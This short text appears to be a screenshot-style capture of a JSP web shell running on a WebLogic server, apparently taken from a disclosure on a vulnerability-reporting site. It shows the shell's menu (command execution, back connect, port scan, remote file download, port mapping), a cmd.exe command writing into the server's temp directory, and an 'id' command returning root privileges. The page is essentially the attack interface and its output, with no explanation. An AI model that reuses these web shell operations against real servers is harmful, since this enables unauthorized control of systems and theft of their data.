 www.nmgslw.gov.cn (10.15.3.2) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /weblogic/bea/user_projects/domains/portalDomain/servers/AdminServer/tmp/_WL_internal/be Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=root:system_r:unconfined_t
www.wooyun.org